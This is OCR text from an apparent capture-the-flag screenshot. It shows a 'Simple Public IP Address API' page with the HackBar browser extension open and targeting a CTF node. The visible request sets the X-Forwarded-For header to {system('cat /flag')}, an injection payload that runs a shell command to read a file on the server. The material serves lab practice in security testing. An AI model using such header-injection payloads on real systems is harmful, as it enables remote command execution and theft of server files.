 IP
Current IP:
A Simple Public IP Address API
Why use?
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a public
IP address API are useful.
You should use this because:
You can initiate requests without any limit.
Does not record the visitor information.
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
RL
ttp://node4.anna.nssctf.cn:28363/
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY HEADER
Name Value
Body
X-Forwarded-For {system('cat /flag')}
Name Value